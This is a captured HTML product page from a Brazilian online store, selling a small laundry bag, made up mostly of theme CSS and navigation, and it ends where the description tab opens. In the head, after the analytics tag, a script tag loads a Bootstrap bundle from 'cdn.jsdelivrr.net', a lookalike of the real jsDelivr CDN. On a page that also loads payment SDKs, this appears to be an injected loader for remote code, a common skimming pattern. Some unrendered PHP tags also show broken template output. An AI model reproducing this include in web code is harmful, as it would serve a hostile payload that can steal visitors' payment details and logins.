

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisbarato.net/index.php?route=product/product&path=21&product_id=8166
body_size: 12749
content:






<!DOCTYPE html>

<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>
		Saco Pequeno com Zíper p/ Lavar Roupas - Ordene	</title>


	<base href="" />


			<!-- <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript" ></script> -->
	<script src="https://code.jquery.com/jquery-2.1.1.min.js"
		integrity="sha256-h0cGsrExGgcZtSZ/fRz4AwV+Nn6Urh/3v3jFRQ0w9dQ=" crossorigin="anonymous"></script>
	<!--<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet"  />-->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

	<script src="catalog/view/javascript/sweetalert/sweetalert2.all.min.js"></script>

	<script src="catalog/view/javascript/js-cookie-master/js.cookie.min.js"></script>

	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" media="none" onload="if(media!='all')media='all'" integrity="sha512-ZV9KawG2Legkwp3nAlxLIVFudTauWuBpC10uEafMHYL0Sarrz5A7G79kXh5+5+woxQ5HM559XX2UZjMJ36Wplg==" crossorigin="anonymous" referrerpolicy="no-referrer" /> -->
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css"
		media="none" onload="if(media!='all')media='all'" />
	<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat" media="none"
		onload="if(media!='all')media='all'">
	<link href="https://fonts.googleapis.com/css2?family=Sen&display=swap" rel="stylesheet" media="none"
		onload="if(media!='all')media='all'">
		<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet"
		media="screen" />
		<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet"
		media="screen" />
		<link href="catalog/view/javascript/vie_visual_theme_editor/css/animate.css" type="text/css" rel="stylesheet"
		media="screen" />
		<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://stc.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js"></script>
	<script type="text/javascript" src="https://stc.sandbox.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js"></script>
	<script src="https://secure.mlstatic.com/sdk/javascript/v1/mercadopago.js"></script>
		<link href="http://maisbarato.net/index.php?route=product/product&amp;product_id=8166" rel="canonical" />
		<link href="image/catalog/cart.png" rel="icon" />
			<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
		<script src="catalog/view/javascript/vie_visual_theme_editor/jquery.waypoints.min.js" type="text/javascript"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77095688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77095688-1');
</script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>	
			<style id="vie-theme-editor-style">
		.owl-carousel {
  background-color: transparent;
}

.owl-controls.clickable {
  height: 0;
}

header {
  margin-bottom: 0;
}

#menu.navbar {
  margin-bottom: 0;
}

#content {
  padding-top: 20px;
  min-height: 0;
}

#slideshow0 {
  margin: 0;
}

.breadcrumb {
  margin-top: 20px;
}

footer h2 {
  font-size: 13px;
  font-weight: bold;
  color: #fff;
}

footer hr {
  display: none;
}

#page-wrapper.boxed {
  max-width: 1170px;
  margin: 0 auto;
}

#vie-promotion-content-container {
  margin-top: 30px;
}

.contact-information-list i,
.contact-information-list p {
  display: inline-block;
}

.contact-information-list li {
  padding: 0;
}

.contact-information-list i {
  vertical-align: top;
  padding-top: 5px;
  padding-right: 5px;
}

/* Main */

body {
  
  color: rgba(0, 0, 0, 0.95);
  
  
  background-color: rgb(221, 0, 36);
  
  
  
  
  
  
  font-family: inherit;
  
  
  font-size: 12px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
  
}



  #page-wrapper {
    background-color: rgb(255, 255, 255);
  }



body a {
  color: rgb(0, 0, 0);
}



body a:hover {
  color: rgb(0, 0, 0);
}


/* Headings */

h1, h2, h3, h4, h5, h6, legend {
  color: rgb(0, 0, 0);
}



h1 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: 700;
    
  
  text-transform: inherit;
    
}



h2 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: 600;
    
  
  text-transform: inherit;
    
}



h3 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h4 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h5 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h6 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}


/* Top Bar */
#top .nav .open > a {
  background-color: transparent;
}


#top {
  
  background-color: rgb(0, 0, 0);
  
  
  
    
  
  border-top: 1px solid rgb(0, 0, 0);
  
  
  border-bottom: 1px solid rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
}



#top .btn-link, #top-links li, #top-links a {
  color: rgb(255, 255, 255);
  text-shadow: none;
}



#top .btn-link:hover, #top-links a:hover {
  color: rgb(221, 0, 36);
  text-shadow: none;
}



#top .dropdown-menu {
  background-color: rgb(255, 255, 255);
}



#top .dropdown-menu .btn-link,
#top-links .dropdown-menu a,
#top .dropdown-menu li > a {
  color: rgb(0, 0, 0);
}



#top #currency .currency-select:hover,
#top-links .dropdown-menu a:hover,
#top .dropdown-menu li > a:hover {
  
  background-color: rgb(255, 255, 255);
  background-image: none;
  
  
  color: rgb(0, 0, 0);
  
}


/* Header */


header {
  
  background-color: rgb(255, 255, 255);
  
  
  
      
}


/* Search */

#search .input-lg {
  
  background-color: rgb(243, 243, 243);
  border-color: transparent;
  
  
  color: rgb(0, 0, 0);
  
}



#search .input-lg:focus {
  
  background-color: rgb(225, 225, 225);
  
  
  color: rgb(0, 0, 0);
    
}





#search .input-group-btn button {
  
  background-image: none;
  background-color: rgb(225, 2, 38);
  border-color: rgb(225, 2, 38);
  box-shadow: none;
  
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
}


#search .input-group-btn button:hover {
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  border-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
}

/* Cart */

#cart > .btn {
  
  background-color: rgb(221, 0, 36);
  background-image: none;
  box-shadow: none;
  
  
  
  border: 1px solid rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
}



#cart.open > .btn {
  
  background-color: rgb(0, 0, 0);
  background-image: none;
  box-shadow: none;
  
  
  border: 1px solid rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
}



#cart.open > .btn:hover {
  color: rgb(255, 255, 255);
}



#cart .dropdown-menu {
  background-color: rgb(255, 255, 255);
}

#cart .table-striped > tbody > tr:nth-child(odd) > td,
#cart .table-striped > tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}



#cart .dropdown-menu {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu a {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu a:hover {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu td {
  border-color: rgb(204, 22, 22) !important;
}




/* Main Navigation */

#menu {
  
  background-color: rgb(221, 0, 36);
  
  
  background-image: none;
  
  
  
  background-position: top center;
  
  
  
  border: 1px solid rgb(255, 255, 255);
  
    
}



#menu {   
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: 700;
    
  
  text-transform: inherit;
    
}



#menu .nav > li > a {
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
  
}



#menu .nav > li > a:hover {
  
  color: rgb(255, 255, 255);
  
  
  background-color: rgb(0, 0, 0);
  
}



#menu .btn-navbar,
#menu .btn-navbar:hover,
#menu .btn-navbar:focus,
#menu .btn-navbar:active,
#menu .btn-navbar.disabled,
#menu .btn-navbar[disabled] {
  
    background-image: none;
    background-color: rgb(221, 221, 221);
    border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}


/* Navigation Submenus */

#menu .dropdown .dropdown-menu {
  
  background-color: rgb(255, 255, 255);
  
}



#menu .dropdown-inner li a {
  
  color: rgb(0, 0, 0);
   
}



#menu .dropdown-inner li a:hover {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  background-image: none;
  
}



#menu .see-all {
  
  color: rgb(0, 0, 0);
  
  
  border-top-color: rgb(0, 0, 0);
  
}



#menu .see-all:hover, #menu .see-all:focus {
  
  color: rgb(255, 255, 255);
  
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  
}



#menu .dropdown-inner li a,
#menu .see-all {
  
  font-family: inherit;
  
  
  font-size: 12px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
}


/* Product Listing */

.product-thumb {
  
  border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.product-thumb h4 a {
  
  color: rgb(0, 0, 0);
  
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



.product-thumb h4 a:hover {
  color: rgb(0, 0, 0);
}



.product-thumb .price,
.product-thumb .price-new,
.product-thumb .price-old,
.product-thumb .price-tax {
  
  font-family: inherit;
  
  
  font-size: 15px;
  
  
  font-style: normal;
  
  
  font-weight: 600;
    
  
  text-transform: none;
    
}



.product-thumb .price {
  color: rgb(0, 0, 0);
}



.product-thumb .price-new {
  color: rgb(0, 0, 0);
}



.product-thumb .price-old {
  color: rgb(0, 0, 0);
}



.product-thumb .price-tax {
  color: rgb(0, 0, 0);
}



.rating .fa-star-o {
  color: rgb(0, 0, 0);
}



.rating .fa-star, .rating .fa-star + .fa-star-o {
  color: rgb(0, 0, 0);
}



.product-thumb .button-group button[onclick^="cart"] {
  
  background-color: rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
      
}



.product-thumb .button-group button[onclick^="cart"]:hover {
  
  background-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
}



.product-thumb .button-group button[onclick^="compare"] {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}



.product-thumb .button-group button[onclick^="compare"]:hover {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(221, 0, 36);
  
}



.product-thumb .button-group button[onclick^="wishlist"] {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}



.product-thumb .button-group button[onclick^="wishlist"]:hover {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(221, 0, 36);
  
}



.product-thumb .button-group button + button {
  border-left-color: rgb(202, 202, 202);
  border-right-color: rgb(202, 202, 202);
}


/* Footer */

footer {
  
  background-color: rgb(0, 0, 0);
  
  
  
  background-position: top right;
   
  
  background-repeat: no-repeat;
   
  
  color: rgb(255, 255, 255);
  
  
  border-top-color: rgb(255, 255, 255);
  
}
 


footer h5,
footer h2 {
  color: rgb(255, 255, 255);
}



footer a {
  color: rgb(255, 255, 255);
}



footer a:hover {
  color: rgb(255, 255, 255);
}


/* Bottom */
#bottom {
  padding: 17px 0;
}

#bottom .payment-methods ul {
  list-style: none;
  margin-bottom: 0;
  text-align: right;
}

#bottom .payment-methods li {
  display: inline-block;
  width: 50px;
  background-color: #fff;
  border-radius: 2px;
  text-align: center;
  padding: 0px 5px;  
}


#bottom {
  
  background-color: rgb(255, 255, 255);
  
  
   
   
  
  color: rgb(0, 0, 0);
  
}
 


#bottom a {
  color: rgb(0, 0, 0);
}



#bottom a:hover {
  color: rgb(0, 0, 0);
}


/* Form Elements */

.form-control {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.form-control:hover {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.form-control:focus {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
  
  box-shadow: none;
  -webkit-box-shadow: none;
  
  
  border-color: rgb(221, 221, 221);
  
}



.btn-primary {
  
  background-image: none;
  background-color: rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(221, 0, 36);
  
}



.btn-primary:hover {
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(0, 0, 0);
  
}



.btn-primary.disabled,
.btn-primary.disabled:hover {
  
  background-image: none;
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(221, 221, 221);
  
}


/* BREADCRUMB */

.breadcrumb {
  
  background-color: rgb(221, 0, 36);
  
  
  border-color: rgb(221, 0, 36);
  
  
}



  .breadcrumb > li {
    text-shadow: none;
  }

  
  .breadcrumb a {
    color: rgb(255, 255, 255);
  }
  
  
  .breadcrumb a:hover {
    color: rgb(255, 251, 251);
  }
  



.breadcrumb > li:after {
  border-right: 1px solid rgb(255, 255, 255);
  border-bottom: 1px solid rgb(255, 255, 255);
}


/* PAGINATION */





.pagination > li > a,
.pagination > li > span {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  
}



.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  
}



.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(255, 255, 255);
  
}


/* LIST */

.list-group-item {
  
  background-color: rgb(255, 255, 255);
  
}



.list-group a {
  
  border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}


.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  border-color: rgb(221, 221, 221);
}




.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  text-shadow: none;
  
}



.list-group-item:first-child {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}

.list-group-item:last-child {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}


/* Information Module */
.sidebar .nav-tabs {
  border-bottom: none;
  
  background-color: rgb(255, 255, 255);
  
}

.sidebar .nav-tabs > li > a {
  margin-right: 0;
  border-radius: 0;
  
  color: rgb(0, 0, 0);
  
}


.sidebar .nav-tabs > li > a:hover,
.sidebar .nav-tabs > li > a:focus {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  border-color: rgb(255, 255, 255);
  
}

/* Product Page */


body[class*="product-product"] #content .col-sm-4 h1,
body[class*="product-product"] #content .col-sm-4 .list-unstyled {
	margin-bottom: 0;
	background-color: rgb(255, 255, 255);
	padding-left: 15px;
	padding-right: 15px;
}

body[class*="product-product"] #content .col-sm-4 h1,
 body[class*="product-product"] #content .col-sm-4 h2 {
  padding-bottom: 10px;
}

body[class*="product-product"] #content .col-sm-4 .list-unstyled {
	padding-bottom: 10px;
}

body[class*="product-product"] #content .col-sm-4 h2 {
	margin-top: 0;
	margin-bottom: 0;
}



body[class*="product-product"] .nav-tabs > li > a {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(221, 0, 36);
	
}



body[class*="product-product"] .nav-tabs {
	
	border-bottom-color: rgb(221, 0, 36);
	
}



body[class*="product-product"] .nav-tabs > li > a:hover {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(0, 0, 0);
	
}



body[class*="product-product"] .nav-tabs > li.active > a {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(221, 0, 36);
	
	
	border-color: rgb(255, 255, 255);
    border-bottom-color: transparent;
    
}



body[class*="product-product"] .tab-content {
	
	padding: 0px;
	
	
	color: rgb(0, 0, 0);
	
	
	background-color: rgb(255, 255, 255);
	
}
	</style>
		<style>
		.btn-primary.disabled,
.btn-primary:focus {
	background-image: none !important;
    background-color: #ddd !important;
    background-position: 0 0 !important;
    border-color: transparent !important;
outline: 0;
}	</style>
	
</head>


<style>
	.vie-mouseover,
	.vie-on-screen,
	.vie-focus,
	.vie-click {
		animation-duration: 1s;
		animation-fill-mode: both;
	}
</style>
<script>
          <? php if (empty($vie_editing)) : ?>
		jQuery(document).ready(function ($) {
			var css = $('#vie-site-css').html() + '\n\n' + $('#vie-page-css').html();
			var match;
			var regex = /[^\}]+\.(vie-click|vie-mouseover|vie-focus|vie-on-screen)/g;

			if (match = css.match(regex)) {
				match.forEach(function (selector) {
					var event = selector.replace(regex, '$1');
					var rawSelector = selector.replace('.' + event, '').trim();

					var jsEvent = event.replace('vie-', '');
					var $element = $(rawSelector);

					var handle = function () {
						$(this).closest(rawSelector).addClass(event)
							.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
								$(this).closest(rawSelector).removeClass(event);
							});
					};

					if ('vie-on-screen' !== event) {
						$element.on(jsEvent, handle);
					} else {
						$element
							.css('visibility', 'hidden')
							.each(function () {
								$(this).waypoint({
									offset: '80%',
									handler: function () {
										var $el = $(this.element).css('visibility', 'visible');

										if (!$el.data('vie-triggered')) {
											$el.addClass(event)
												.data('vie-triggered', true)
												.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
													$el.removeClass(event);
												});
										}
									}
								});
							});
					}
				});
			}
		});
          <? php endif ?>

          var vie_editor_route = <? php echo json_encode($class) ?>;

          <? php if (!empty($vie_editing)) : ?>
		cart.add = function () { console.log('add to cart') };
          <? php endif ?>
</script>

<style>
	#top {
		margin-bottom: 0 !important;
	}

	
	header {
		padding-top: 0px !important;

	}

	#menu .navbar-nav {
		float: none;
	}


	#menu .navbar-nav>li {
		float: none;
		display: inline-block;
	}

	.owl-carousel {
		background-color: transparent !important;
	}
</style>

<style>
	.swal2-styled.swal2-confirm {
		font-size: 20px;
		border-radius: 40px;
	}

	.swal2-styled.swal2-cancel {
		font-size: 20px;
		border-radius: 40px;
	}

</style>



<body class="product-product-8166">

	<div id="page-wrapper" class="full_width">
		

		
		<header>
			<nav id="top">
				
				<div class="container">
					
															<div id="top-links" class="nav pull-left">
											</div>
					<div id="top-links" class="nav pull-right">
						<ul class="list-inline">

							



														<li><a href="http://maisbarato.net/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span
									class="hidden-xs hidden-sm hidden-md">
									(11) 3377-0900 / (11) 4361-3130								</span></li>
														


							<li class="dropdown"><a href="https://maisbarato.net/index.php?route=account/account" title="Minha conta"
									class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span
										class="hidden-xs hidden-sm hidden-md">
										Minha conta									</span> <span class="caret"></span></a>
								<ul class="dropdown-menu dropdown-menu-right">
									
										  
										<li><a href="https://maisbarato.net/index.php?route=account/register">Cadastre-se</a></li>
									

									<li><a href="https://maisbarato.net/index.php?route=account/login">
											Acessar										</a></li>
																	</ul>
							</li>
							<li><a href="http://maisbarato.net/index.php?route=checkout/cart" title="Carrinho de compras"><i
										class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
										Carrinho de compras									</span></a></li>
							<li><a href="https://maisbarato.net/index.php?route=checkout/checkout" title="Finalizar pedido"><i
										class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">
										Finalizar pedido									</span></a></li>





							<!-- <br /><h2></h2><br />	-->
							







						</ul>
					</div>
				</div>
			</nav>



			<br>
			<!-- <br>  -->

			<div class="container">
				<div class="row">
					<div class="col-sm-4">
						<div id="logo">
																								<a href="http://maisbarato.net/index.php?route=common/home">
										<img src="image/catalog/templates/logo_maisbarato_vermelho.png" title="Mais Barato" alt="Mais Barato" class="img-responsive" style="margin: 0 auto;" loading="lazy" width="360" height="68" />
									</a>
																					</div>
						
					</div>
					<div class="col-sm-5">
						<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <!-- style="background-color: #dd0024; border: 2px solid #dd0024;" -->
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>					</div>
					<div class="col-sm-3">
						<div id="cart" class="btn-group btn-block">
  <!-- style="background-color: #dd0024; border: 2px solid #dd0024;" -->
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>
					</div>
				</div>
			</div>


			
			<div class="container">
				<nav id="menu" class="navbar">
					<div class="navbar-header"><span id="category" class="visible-xs">
							Departamentos						</span>
						<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse"
							data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
					</div>
					<div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul class="nav navbar-nav">
																					<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=28">
									Ofertas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=324">
									Automotivo								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=223">
									Bebês e Crianças								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=459">
									Bebidas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=15">
									Beleza e Saúde								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=110">
									Brinquedos								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=245">
									Cama, Mesa e Banho								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=250">
									Câmeras e Filmadoras								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=21">
									Casa e Construção								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=451">
									Cervejas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=13">
									Churrasco								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=63">
									Eletrônicos								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=19">
									Eletroportáteis								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=61">
									Esporte &amp; Lazer								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=24">
									Informática								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=457">
									Instrumentos Musicais								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=116">
									Kids								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=25">
									Lazer								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=385">
									Malas e Mochilas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=462">
									Móveis e Decoração								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=166">
									Panelas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=34">
									Perfumes								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=428">
									Produtos de Limpeza								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=115">
									Relógios								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=340">
									Telefones &amp; Celulares								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=43">
									Utilidades Domésticas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=64">
									Todos os Produtos								</a>
															</li>
																				</ul>
					</div>
				</nav>
			</div>
					</header>


		<!--

                  <div id="vie-promotion-content-container">
        <div class="container">
          <div class="row">
            
            
                                      
            
            
                      </div>
        </div>   
      </div>

-->

		<div class="container">
  <ul class="breadcrumb">
        <li><a href="http://maisbarato.net/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=21">Casa e Construção</a></li>
        <li><a href="http://maisbarato.net/index.php?route=product/product&amp;path=21&amp;product_id=8166">Saco Pequeno com Zíper p/ Lavar Roupas - Ordene</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
    <a href="https://maisbarato.net/index.php?route=account/login" class="list-group-item">Acessar</a> <a href="https://maisbarato.net/index.php?route=account/register" class="list-group-item">Cadastre-se</a> <a href="https://maisbarato.net/index.php?route=account/forgotten" class="list-group-item">Solicitar nova senha</a>
    <a href="https://maisbarato.net/index.php?route=account/account" class="list-group-item">Minha conta</a>
    <a href="https://maisbarato.net/index.php?route=account/address" class="list-group-item">Endereços</a> <a href="http://maisbarato.net/index.php?route=account/wishlist" class="list-group-item">Lista de desejos</a> <a href="https://maisbarato.net/index.php?route=account/order" class="list-group-item">Histórico de pedidos</a> <a href="https://maisbarato.net/index.php?route=account/download" class="list-group-item">Downloads</a><a href="https://maisbarato.net/index.php?route=account/recurring" class="list-group-item">Assinaturas</a> <a href="https://maisbarato.net/index.php?route=account/reward" class="list-group-item">Pontos</a> <a href="https://maisbarato.net/index.php?route=account/return" class="list-group-item">Devoluções</a> <a href="https://maisbarato.net/index.php?route=account/transaction" class="list-group-item">Transações</a> <a href="https://maisbarato.net/index.php?route=account/newsletter" class="list-group-item">Informativo</a>
  </div>
  </aside>
                <div id="content" class="col-sm-9">      <div class="row">
                                <div class="col-sm-6">
          			<ul class="thumbnails">
            			
            <li><a class="thumbnail" href="https://maisbarato.net/image/catalog/itens/11009X_500x500.jpg" title="Saco Pequeno com Zíper p/ Lavar Roupas - Ordene"><img src="https://maisbarato.net/image/catalog/itens/11009X_500x500.jpg" title="Saco Pequeno com Zíper p/ Lavar Roupas - Ordene" alt="Saco Pequeno com Zíper p/ Lavar Roupas - Ordene" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://maisbarato.net/image/catalog/itens/11009X_500x500.jpg" title="Saco Pequeno com Zíper p/ Lavar Roupas - Ordene"> <img src="https://maisbarato.net/image/catalog/itens/11009X_500x500.jpg" title="Saco Pequeno com Zíper p/ Lavar Roupas - Ordene" alt="Saco Pequeno com Zíper p/ Lavar Roupas - Ordene" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://maisbarato.net/image/catalog/itens/11009X_500x500_2.jpg" title="Saco Pequeno com Zíper p/ Lavar Roupas - Ordene"> <img src="https://maisbarato.net/image/catalog/itens/11009X_500x500_2.jpg" title="Saco Pequeno com Zíper p/ Lavar Roupas - Ordene" alt="Saco Pequeno com Zíper p/ Lavar Roupas - Ordene" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
                      </ul>
          <div class="tab-content">
